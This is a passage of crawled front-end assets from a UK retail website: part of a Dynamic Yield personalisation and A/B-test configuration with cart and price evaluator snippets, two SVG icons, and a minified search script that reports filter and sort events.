echanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104899480,reportVersion:2907445,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104904498,reportVersion:2912225,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261060,name:"105314461",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_BUCKET_CREDENTIALS_MANAGEMENT:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/assets/fb1c99bf2b35410ec3a8557011cf7344.svg
body_size: 23
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="33" fill="none"><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 0 1 4.5.69l13.105 14.136-.007.007Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/assets/faaabdb44a250ae57f18866caad17f52.svg
body_size: 355
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.00164 17.7847C6.79828 18.0036 6.51491 18.1296 6.21488 18.1296C5.91485 18.1296 5.63148 18.0036 5.42813 17.7847L2.49447 14.601C2.09776 14.1699 2.12443 13.4967 2.56115 13.1021C2.99786 12.7074 3.67127 12.7339 4.06798 13.1684L5.1481 14.339V4.33369C5.1481 3.7467 5.62482 3.27246 6.21488 3.27246C6.80495 3.27246 7.28167 3.7467 7.28167 4.33369V14.339L8.36178 13.1651C8.7585 12.7339 9.43524 12.7041 9.86862 13.0987C10.302 13.4934 10.332 14.1666 9.93529 14.5977L7.00164 17.7814V17.7847Z" fill="#3B3935"/>
<path d="M13.9984 3.61764C14.2017 3.39876 14.4851 3.27274 14.7851 3.27274C15.0852 3.27274 15.3685 3.39876 15.5719 3.61764L18.5055 6.80131C18.9022 7.23243 18.8756 7.90565 18.4389 8.30029C18.0021 8.69493 17.3287 8.6684 16.932 8.23396L15.8519 7.0633L15.8519 17.0687C15.8519 17.6556 15.3752 18.1299 14.7851 18.1299C14.1951 18.1299 13.7183 17.6556 13.7183 17.0687L13.7183 7.0633L12.6382 8.23728C12.2415 8.6684 11.5648 8.69825 11.1314 8.30361C10.698 7.90896 10.668 7.23575 11.0647 6.80463L13.9984 3.62095V3.61764Z" fill="#3B3935"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/js/search.js
body_size: 710
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[20],{101:function(e,t,r){"use strict";var n=r(0),i=r.n(n),a=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};t.a=()=>{i()("body").on("product:afterAttributeSelect",a),i()("body").on("shown.bs.modal","#quickViewModal",a)}},145:function(e,t,r){"use strict";(function(e){var t=r(3).a;e(document).ready((function(){t(r(146)),t(r(33))}))}).call(this,r(0))},146:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3).a;e(document).ready((function(){t(r(22)),t(r(20))}))}.call(this,r(0))},168:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),a=r(3),o=e=>{var t,r=e.querySelector('[type="checkbox"]'),n=r&&!r.checked,i=e.closest(".refinement"),a=i&&i.querySelector("[aria-label]"),o=a&&a.getAttribute("aria-label");if(!r&&o&&"price"===o.toLowerCase()){var c=document.querySelector(".price-input");if(c){var u=c.querySelector(".input-min"),l=c.querySelector(".input-max");u&&l&&(t="".concat(u.value," - ").concat(l.value),n=!0)}}else{var s=e.querySelector(".custom-control-label");t=s&&s.innerText.trim();var{href:d,refinementName:w}=e.dataset;if(t=t||w,!r&&o){var m=e.querySelector(".swatch__colorName"),f=m?m.innerText:null;f&&d&&d.endsWith(f)&&(t=f,n=!0)}}if(n&&o&&t&&window.DY&&"function"==typeof window.DY.API){var v={name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:o,filterStringValue:t}};window.DY.API("event",v)}},c=e=>{var t=e.selectedOptions[0];if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var r={name:"Sort Items",properties:{dyType:"sort-items-v1",sortBy:t.innerText.trim()}};window.DY.API("event",r)}},u=()=>{window.DY&&i()(document).on("search:filter",e=>{var t=e.target.previousElementSibling;t&&"sort-order"===t.name?c(t):o(e.target)})},l=r(35),s=r(36),d=r(101);r(145);i()(document).ready(()=>{Object(a.a)(d.a)}),i()(document).ready(()=>{Object(a.a)(s.a)}),i()(document).ready(()=>{Object(a.a)(l)}),i()(document).ready(()=>{Object(a.a)(u)})}}]);